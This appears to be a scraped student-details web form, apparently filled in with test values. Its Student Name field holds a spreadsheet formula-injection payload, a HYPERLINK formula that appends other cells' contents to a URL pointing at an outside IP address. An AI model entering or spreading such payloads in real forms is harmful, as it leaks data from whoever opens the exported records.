 Student Details
Student Name: =HYPERLINK("http://192. 7?leak="&B2&B3&C2&C3,"More D
Student Roll No.: 1
Student Class: 5
Student Email: sw@dsc.scdas
Student Age: 3
Student Gender: Male Female
Submit
Click here to view Student Records.